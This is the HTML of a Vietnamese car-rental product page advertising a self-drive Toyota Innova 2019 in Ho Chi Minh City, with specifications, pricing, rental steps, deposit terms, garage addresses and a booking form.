<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
	<h3 class="title-form">ĐẶT XE NHANH
	</h3>
</div>
<div class="row form-dat-xe">
	<div class="large-6 pd-10">
		<p>Họ & Tên<span style="color:red">*</span><span class="wpcf7-form-control-wrap" data-name="name-465"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="name-465" /></span>
		</p>
	</div>
	<div class="large-6 pd-10">
		<p>Số Điện Thoại<span style="color:red">*</span><span class="wpcf7-form-control-wrap" data-name="tel-815"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-815" /></span>
		</p>
	</div>
	<div class="large-6 pd-10">
		<p>Địa Chỉ <span class="wpcf7-form-control-wrap" data-name="textarea-61"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="textarea-61"></textarea></span>
		</p>
	</div>
	<div class="large-6 pd-10">
		<p>Loại xe<span style="color:red"></span><span class="wpcf7-form-control-wrap" data-name="menu-487"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-487"><option value="4 chỗ">4 chỗ</option><option value="7 chỗ">7 chỗ</option><option value="bán tải">bán tải</option><option value="16 chỗ">16 chỗ</option><option value="29 chỗ">29 chỗ</option><option value="45 chỗ">45 chỗ</option></select></span>
		</p>
	</div>
	<div class="large-6 pd-10">
		<p>Ngày đi <span style="color:red"></span><span class="wpcf7-form-control-wrap" data-name="date-840"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" min="2022-03-14" aria-invalid="false" value="" type="date" name="date-840" /></span>
		</p>
	</div>
	<div class="large-6 pd-10">
		<p>Ngày về <span style="color:red"></span><span class="wpcf7-form-control-wrap" data-name="date-841"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" min="2022-03-14" aria-invalid="false" placeholder="" value="" type="date" name="date-841" /></span>
		</p>
	</div>
	<div class="large-12 pd-10">
		<p>Lịch Trình <span style="color:red"></span><span class="wpcf7-form-control-wrap" data-name="textarea-220"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Lịch trình dự kiến của bạn" name="textarea-220"></textarea></span>
		</p>
	</div>
	<div class="large-12 pd-10">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đặt xe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
						<a href="tel:0921796789" target="_self" class="btn-style-dev button alert lowercase">
						<span>Liên hệ</span></a>
					</div>
    
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-toyota-fortuner-51k-456-77/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Xe Toyota Fortuner" href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-toyota-fortuner-51k-456-77/">
                <img width="100" height="100" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-100x100.jpg 100w, https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://thuexe4cho.vn/thue-xe-tu-lai/kia-carnival-signature-tu-lai-gia-re-may-dau/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Kia Carnival Signature" href="https://thuexe4cho.vn/thue-xe-tu-lai/kia-carnival-signature-tu-lai-gia-re-may-dau/">
                  <img width="100" height="100" src="https://thuexe4cho.vn/wp-content/uploads/2022/10/kia-carnival-signature-51k-11588-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Kia Carnival Signature" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/10/kia-carnival-signature-51k-11588-1-100x100.jpg 100w, https://thuexe4cho.vn/wp-content/uploads/2022/10/kia-carnival-signature-51k-11588-1-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/10/kia-carnival-signature-51k-11588-1-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-15 current-cat"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-07-cho-tu-lai/">Thuê Xe 07 Chỗ Tự Lái</a></li>
<li class="cat-item cat-item-527"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-16-cho-29-cho-45-cho-tron-goi/">Thuê Xe 16 Chỗ - 29 Chỗ - 45 Chỗ Trọn Gói</a></li>
<li class="cat-item cat-item-521"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-4-cho-5-cho-tu-lai/">Thuê Xe 4 Chỗ - 5 Chỗ Tự Lái</a></li>
<li class="cat-item cat-item-526"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-9-cho-tu-lai/">Thuê Xe 9 Chỗ Tự Lái</a></li>
<li class="cat-item cat-item-525"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-ban-tai-tu-lai/">Thuê Xe Bán Tải Tự Lái</a></li>
</ul></aside><aside id="woocommerce_products-14" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Sản phẩm</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-kia-carnival-moi/">
		<img width="100" height="100" src="https://thuexe4cho.vn/wp-content/uploads/2025/12/Thue-xe-Kia-Carnival-tu-lai-TPHCM-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Xe KIA Carnival Mới" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2025/12/Thue-xe-Kia-Carnival-tu-lai-TPHCM-1-100x100.jpg 100w, https://thuexe4cho.vn/wp-content/uploads/2025/12/Thue-xe-Kia-Carnival-tu-lai-TPHCM-1-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2025/12/Thue-xe-Kia-Carnival-tu-lai-TPHCM-1-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Xe KIA Carnival Mới</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,800,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://thuexe4cho.vn/thue-xe-tu-lai/kia-carnival-trang/">
		<img width="100" height="100" src="https://thuexe4cho.vn/wp-content/uploads/2025/12/Gia-thue-xe-Kia-Carnival-theo-thang-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="KIA Carnival Trắng" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2025/12/Gia-thue-xe-Kia-Carnival-theo-thang-100x100.jpg 100w, https://thuexe4cho.vn/wp-content/uploads/2025/12/Gia-thue-xe-Kia-Carnival-theo-thang-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2025/12/Gia-thue-xe-Kia-Carnival-theo-thang-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">KIA Carnival Trắng</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,800,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://thuexe4cho.vn/thue-xe-tu-lai/kia-carnival-premium-2024/">
		<img width="100" height="100" src="https://thuexe4cho.vn/wp-content/uploads/2025/11/Kia-Carnival-2024-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Kia Carnival Premium 2024" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2025/11/Kia-Carnival-2024-100x100.jpg 100w, https://thuexe4cho.vn/wp-content/uploads/2025/11/Kia-Carnival-2024-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2025/11/Kia-Carnival-2024-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Kia Carnival Premium 2024</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>2,200,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://thuexe4cho.vn/thue-xe-tu-lai/vinfast-lux-a-turbo-2-0/">
		<img width="100" height="100" src="https://thuexe4cho.vn/wp-content/uploads/2025/11/Vinfast-Lux-A-Turbo-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="VinFast Lux A Turbo 2.0" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2025/11/Vinfast-Lux-A-Turbo-100x100.jpg 100w, https://thuexe4cho.vn/wp-content/uploads/2025/11/Vinfast-Lux-A-Turbo-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2025/11/Vinfast-Lux-A-Turbo-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">VinFast Lux A Turbo 2.0</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,100,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://thuexe4cho.vn/thue-xe-tu-lai/honda-br-v/">
		<img width="100" height="100" src="https://thuexe4cho.vn/wp-content/uploads/2025/10/Xe-Honda-BRV-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Honda BR-V" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2025/10/Xe-Honda-BRV-1-100x100.jpg 100w, https://thuexe4cho.vn/wp-content/uploads/2025/10/Xe-Honda-BRV-1-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2025/10/Xe-Honda-BRV-1-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Honda BR-V</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,000,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Thay vì phải đầu tư một số tiền lớn cùng một lúc để mua xe Toyota Innova thì rất nhiều người đã chọn dịch vụ thuê xe để tiết kiệm hơn cũng như tiện lợi hơn. Hiểu được nhu cầu đó, <a href="https://thuexe4cho.vn/" data-internallinksmanager029f6b8e52c="1" title="Domain">Bờm Parking&amp;Care</a> cung cấp dịch vụ cho thuê xe <a href="https://thuexe4cho.vn/product-category/thue-xe-7-cho/" data-internallinksmanager029f6b8e52c="4" title="Xe 7 chỗ">ô tô 7 chỗ</a> Toyota Innova 2019 AT cho tất cả những ai có nhu cầu thuê xe tại TP.HCM.</p>
<h2 style="text-align: center;"><span style="color: #00a859;"><strong>Dịch vụ cho thuê xe Toyota Innova 2019 AT tại TP.HCM</strong></span></h2>
<hr />
<p>Bờm Parking&amp;Care tự hào là đơn vị chuyên cho thuê các dòng xe ô tô, xe hơi từ 4 – 16 chỗ (tự lái hoặc có tài xế) tại các quận huyện ở Sài Gòn nhằm phục vụ cho các hoạt động du lịch, nghỉ dưỡng, thăm thân nhân, họp mặt cuối năm, đưa đón sân bay, cưới hỏi. Không chỉ đa dạng hóa về loại hình dịch vụ, chúng tôi luôn phấn đấu, nỗ lực để làm hài lòng yêu cầu của Quý khách hàng. Đặc biệt, Bờm Parking&amp;Care còn đang triển khai nhiều chương trình KHUYẾN MÃI hấp dẫn cho các khách hàng thuê xe dài hạn và thuê xe số lượng lớn.</p>
<p>Tại Bờm Parking&amp;Care có hơn 50 đầu xe du lịch, xe tự lái, xe ô tô, xe <a href="https://thuexe4cho.vn/product-category/thue-xe-4-cho/" data-internallinksmanager029f6b8e52c="2" title="Xe 4 Chỗ">4 chỗ</a>, xe 7 chỗ&#8230;..đời mới nhất, luôn sẵn sàng phục vụ mọi lúc mọi nơi.  Những dòng xe tại Bờm Parking&amp;Care đều được trang bị nội thất hiện đại, đầy đủ tiện nghi với độ bền tốt, cam kết sẽ mang đến cho người sử dụng những trải nghiệm thú vị, thoải mái và tuyệt vời.</p>
<p>Ngoài ra, Bờm Parking&amp;Care còn sở hữu đội ngũ nhân viên năng động, chuyên nghiệp và nhiệt tình, luôn giải đáp những vấn đề thắc mắc của khách hàng.</p>
<h3><strong>Bảng giá cho thuê xe du lịch, xe tự lái tại Bờm Parking&amp;Care</strong></h3>
<p>Giá thuê xe du lịch, xe tự lái tại TPHCM thường không có mức giá cố định mà sẽ thay đổi thường xuyên, bảng giá thuê xe tại Bờm Parking&amp;Care còn phụ thuộc một số yếu tố sau:</p>
<p>▸ Nếu như cây số (km) sử dụng xe khác nhau thì giá thuê xe cũng khác nhau. Giá thuê xe cũng phụ thuộc rất nhiều vào giá xăng, dầu ở thời điểm thuê xe.</p>
<p>▸ Mức giá thuê cũng khác nhau nếu như đặt 1, 2, 3…ngày hoặc 1, 2, 3 tuần, tháng. Bên cạnh đó, giá thuê xe du lịch cũng sẽ tăng cao vào cuối tuần hay ngày Lễ, Tết…</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2649 aligncenter" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019.jpg" alt="Toyota Innova 2019" width="960" height="720" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019.jpg 960w, https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019-533x400.jpg 533w, https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019-768x576.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<h2 style="text-align: center;"><span style="color: #00a859;"><strong>Vì sao Toyota Innova 2019 AT vẫn được nhiều người yêu mến</strong></span></h2>
<hr />
<h3><strong>Ngoại hình chuẩn MPV của Toyota Innova 2019 AT</strong></h3>
<p>Toyota Innova 2019 thông số kỹ thuật với kich thướcDài x Rộng x Cao lần lượt 4.735 x 1.830 x 1.795 (mm), trục cơ sở 2.750 (mm). Khoảng sáng gầm xe 178 (mm) Mẫu Toyota Innova trong phân khúc xe Suv 7 chỗ luôn nhận được đánh giá cao về sự rộng rãi và thoải mái. Bán kính vòng quay đạt 5,4m được giữ nguyên so với phiên bản trước.</p>
<p>Đánh giá xe Toyota Innova 2019: xe không có quá nhiều thay đổi về ngoại hình so với phiên bản trước đó. Đầu xe nổi bật với mặt ca lăng hình thang trải rộng khắp đầu xe với màu sơn đen bóng.</p>
<p>Hai thanh crom nằm hai góc đáy ca lăng làm xe cứng cáp và khỏe khoắn hơn.Thêm vào đó  thanh crom nằm trên với biểu tượng Toyota càng làm xe trở nên nam tính hơn.</p>
<p>Cụm đèn xe được kết nối với thanh crom và thiết kế vuốt về hai bên hông.được.Cụm đèn chiếu sáng chỉ được trang bị đèn Halogen thông thường. Toyota Innova 2019 interior vẫn được đánh giá cao về sự rộng rãi cũng như thoải mái. Bảng taplo giữ phong cách hiện đại và đa chiều. Thiết kế với các đường nét uốn lượn ôm gọn các chi tiết thanh thoát và mềm mại.</p>
<h3><strong>Nội thất thiết kế sang trọng tiện lợi</strong></h3>
<p>Toyota Innova 2019 có vô lăng bọc da, ốp gỗ và mạ bạc cho phiên bản cao cấp, các phiên bản phổ thông sử dụng Urethane kết hợp mạ bạc ở một số chi tiết. Tất cả phiên bản của Innova 2018 vô lăng đều có thể điều chỉnh 4 hướng tích hợp nút điều khiển âm thanh, đàm thoại và màn hình trực quan. Phía sau là bảng đồng hồ Optitron cùng màn hình hiển thị đầy đủ thông tin cơ bản của xe.</p>
<p>Ghế ngồi được bọc nỉ hoặc da cao cấp tùy vào từng phiên bản. Ghế lái chỉnh điện linh hoạt, 8 hướng với phiên bản cao cấp nhất và 6 hướng với các phiên bản còn lại. Ghế hành khách chỉnh tay 4 hướng với tất cả các phiên bản.</p>
<p>Hàng ghế thứ 2 là ghế rời có tựa tay cao cấp ở phiên bản 2.0 V, các phiên bản còn lại là băng ghế liền với 3 chỗ ngồi. Ngoài ra, ở hàng ghế 2 còn có thể chỉnh độ ngả lưng và lên xuống để tạo tư thế thoải mái nhất cho người ngồi. Hàng ghế cuối có thể gập lên 5:5 giúp gia tăng diện tích cho khoang hành lý nếu cần.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2650 aligncenter" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019.jpg" alt="Ưu nhược điểm và giá xe Innova 2019" width="960" height="720" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019.jpg 960w, https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019-533x400.jpg 533w, https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019-768x576.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<h3><strong>Trang thiết bị an toàn đầy đủ</strong></h3>
<p>Innova 2019 được trang bị an toàn đầy đủ, bao gồm: thắng đĩa thông gió phía trước, công nghệ phân phối lực phanh điện tử LSPV, công nghệ chống bó cứng phanh ABS, phanh tang trống phía sau, cảm biến lùi hỗ trợ đỗ xe, hãng đảm bảo an toàn tuyệt đối cho khách hàng trong quá trình sử dụng.</p>
<p>Xe được trang bị 3 hoặc 7 túi khí tùy phiên bản. Toyota Innova 2019 còn trang bị thêm hệ thống cân bằng điện tử (VSC), hỗ trợ khởi hành ngang dốc (HAC), báo phanh khẩn cấp EBS hệ thống cân bằng điện tử (VSC), hỗ trợ khởi hành ngang dốc (HAC), báo phanh khẩn cấp EBS và 7 túi khí, cảm biến phía sauToyota Innova 2019 cũ.</p>
<h3><strong>Khả năng vận hành ổn định </strong></h3>
<p>Toyota Innova 2019 sử dụng hệ động cơ xăng 2.0L, cho công suất tối đa 136 mã lực và momen xoắn cực đại 183Nm, đi kèm là hộp số tự động 6 cấp hoặc số sàn 5 cấp tùy chọn.</p>
<p>Khả năng tiêu hao nhiên liệu từ hãng xe công bố chỉ dành cho phiên bản 2.0 V, lần lượt với điều kiện trong đô thị &#8211; ngoài đô thị &#8211; kết hợp là 11,4 – 7,8 – 9,1 lít/ 100 km.</p>
<h3><strong>Thông tin thuê Xe Gia Đình Toyota Innova AT</strong></h3>
<ul>
<li>Tên xe: Toyota Innova</li>
<li>Biển số: 61A-918.76</li>
<li>Loại xe: Xe Gia Đình 7 Chỗ (MPV)</li>
<li>Màu xe: Xám</li>
<li>Số/Nhiên liệu: Tự động/Xăng</li>
<li>Giá thuê theo ngày (Tự lái):<span style="color: #ff0000;"> 800.000 VNĐ/ngày</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2648 aligncenter" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019.jpg" alt="Bảng giá xe Toyota Innova 2019" width="960" height="720" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019.jpg 960w, https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019-533x400.jpg 533w, https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019-768x576.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<h2 style="text-align: center;"><span style="color: #339966;"><strong>Thủ tục và quy trình thuê xe Toyota Innova 2019 tại Bờm Parking&amp;Care</strong></span></h2>
<hr />
<p>Cho thuê xe ô tô gia đình 7 chỗ (MPV) Toyota Innova 2019 tự lái sẽ giúp khách hàng có thể thoải mái di chuyển theo lộ trình và thời gian mình mong muốn, đảm bảo có không gian riêng tư trong suốt hành trình của mình. Thủ tục và quy trình thuê xe tự lái tại Bờm Parking&amp;Care rất đơn giản và linh hoạt như sau:</p>
<h3><strong>Quy trình thuê xe du lịch tại Bờm Parking&amp;Care:</strong></h3>
<p>– <strong>Bước 1:</strong> Tiếp nhận và thống nhất thông tin thuê xe của Quý Khách (Loại xe, giá thuê, thời gian thuê + địa điểm giao nhận xe, lịch trình,…).</p>
<p>– <strong>Bước 2:</strong> Quý Khách sẽ tiến hành cọc trước để giữ xe từ <span style="color: #ff0000;"><strong>300.000đ – 5.000.000đ</strong> </span>(Tùy dòng xe và thời gian thuê xe).</p>
<p>– <strong>Bước 3</strong>: Sau khi cọc giữ xe, Quý Khách cung cấp các thông tin như sau:</p>
<p style="padding-left: 40px;">+ Ảnh hai mặt Giấy tờ tùy thân <span style="color: #ff0000;">(<strong>CCCD hoặc CMND hoặc Passport</strong>).</span></p>
<p style="padding-left: 40px;">+ Ảnh hai mặt Giấy phép lái xe.</p>
<p style="padding-left: 40px;">+ Ảnh hai mặt Cà vẹt xe máy (xe máy có giá trị từ<span style="color: #ff0000;"> <strong>15.000.000đ</strong></span> trở lên); hoặc nếu không có tài sản thế chấp, quý khách cọc đảm bảo <strong><span style="color: #ff0000;">15.000.000đ</span> </strong>(cọc này sẽ được hoàn lại sau khi quý khách trả xe và bàn giao lại cho Bờm Parking&amp;Care)</p>
<p>– <strong>Bước 4:</strong> Bờm Parking&amp;Care tiến hành soạn thảo và gửi hợp đồng điện tử cho Quý Khách Hàng chỉnh sửa hợp đồng (nếu cần) và xác nhận.</p>
<p>–<strong> Bước 5:</strong> Tiến hành giao xe ô tô + giấy tờ xe cho Quý Khách và ký kết hợp đồng giữa hai bên. Nhân viên Bờm Parking&amp;Care và Quý Khách cùng chụp hình hoặc quay video xăng ngoại hình để xác nhận tình trạng xe.</p>
<p>–<strong> Bước 6:</strong> Thời điểm trả xe, sẽ kiểm tra toàn bộ xe và báo Quý Khách các chi phí phát sinh nếu có.</p>
<p>– <strong>Bước 7:</strong> Quý Khách sẽ thanh toán phần còn lại của đơn xe (trừ đi số tiền đã cọc trước đó), và nhận lại tài sản thế chấp của mình.<b><i> </i></b></p>
<h4 style="text-align: center;"><span style="color: #008000; font-size: 115%;"><em><strong>LIÊN HỆ HOTLINE: <span style="color: #ff0000;">092 139 6789 – 092 179 6789 – 0909 016 579</span></strong></em></span></h4>
<h4 style="text-align: center;"><span style="color: #0000ff; font-size: 115%;"><em><strong>ĐỂ ĐƯỢC TƯ VẤN BÁO GIÁ NHANH NHẤT</strong></em></span></h4>
	<div id="text-1338842238" class="text">
		

<hr />
<p><span style="font-size: 120%;"><strong><span style="color: #0000ff;">Hệ Thống <a href="https://thuexe4cho.vn/chuyen-muc-xe/thue-xe-du-lich/" data-internallinksmanager029f6b8e52c="6" title="Giá Xe Du Lịch">Cho Thuê Xe Tự Lái</a> - Chăm Sóc Ô Tô Bờm Auto</span></strong></span></p>
<p><span style="font-size: 100%;"><span style="font-size: 110%;">▶<strong> Garage 1:</strong> </span><span style="font-size: 105%;">79 Thạnh Xuân 21, P. Thạnh Xuân, Q.12, TP.HCM |<strong> Map:</strong> <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://goo.gl/maps/ESCYQdSYtKdwQHsA8">goo.gl/maps/uSH8CGciDwKXEtWv7</a></span></span></span></p>
<p><span style="font-size: 100%;"><span style="font-size: 110%;">▶<strong> Garage 2:</strong> 285 Tân Hòa Đông, P.Bình Trị Đông, Q.Bình Tân, TP.HCM</span><span style="font-size: 105%;"> | <strong>Map:</strong> <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maps.app.goo.gl/1VJnhDb13HjuKU9RA">goo.gl/maps/SiNNJ4pCPWEdZyV58</a></span></span></span></p>
<p><span style="font-size: 100%;"><span style="font-size: 110%;">▶<strong> Chi Nhánh 3: </strong>284/57/9 Lý Thường Kiệt, Phường 14, Quận 10 TP.HCM | <strong>Map: </strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maps.app.goo.gl/ZMs9Xn1P9p4Vzxki7">goo.gl/ZMs9Xn1P9p4Vzxki7</a></span></span></span></p>
<p><span style="font-size: 100%;"><span style="font-size: 110%;">▶<strong> Chi Nhánh 4 : </strong>47 Đường N2, Khu dân cư K8 Thanh Lễ, Thủ Dầu Một, Bình Dương | <strong>Map:</strong> <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maps.app.goo.gl/gtjuP47XNiVs9WX3A">goo.gl/gtjuP47XNiVs9WX3A</a></span></span></span></p>
<p><span style="font-size: 100%;"><span style="font-size: 110%;">☎<strong> Booking - Đặt Xe:</strong><span style="color: #ff0000; font-size: 115%;"><strong><span style="color: #ff0000;"> <a style="color: #ff0000;" href="http://0921396789">092.139.6789</a></span> <span style="color: #000000;">-</span> <span style="color: #ff0000;"><a style="color: #ff0000;" href="http://0909016579">0909.016.579</a></span></strong></span></span></span></p>
<p><span style="font-size: 100%;"><span style="font-size: 110%;"> ☎ <strong>Hotline 24/7:</strong><span style="font-size: 115%; color: #ff0000;"> <strong><a style="color: #ff0000;" href="http://0921796789">092.179.6789</a></strong></span></span></span></p>
<p><span style="font-size: 110%;"><strong>◈ Webiste:</strong> <span style="color: #282828;"><a style="color: #282828;" href="https://bomauto.vn">bomauto.vn</a> - <a style="color: #282828;" href="http://thuexe4cho.vn">thuexe4cho.vn</a> - <a style="color: #282828;" href="http://thuexedulichhcm.vn">thuexedulichhcm.vn</a></span></span></p>

		
<style>
#text-1338842238 {
  font-size: 1.05rem;
  line-height: 1.5;
}
</style>
	</div>
					</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-4918 status-publish instock product_cat-thue-xe-07-cho-tu-lai has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thuexe4cho.vn/thue-xe-tu-lai/mitsubishi-pajero-sport-2019-51h-33281/" aria-label="Mitsubishi Pajero Sport 2017">
					<img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2022/04/mitsubishi-pajero-sport-54-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mitsubishi Pajero Sport" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/04/mitsubishi-pajero-sport-54-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2022/04/mitsubishi-pajero-sport-54-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/04/mitsubishi-pajero-sport-54-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2022/04/mitsubishi-pajero-sport-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Mitsubishi Pajero Sport" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/04/mitsubishi-pajero-sport-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2022/04/mitsubishi-pajero-sport-280x280.jpg 280w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4918" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thuê Xe 07 Chỗ Tự Lái		</p>
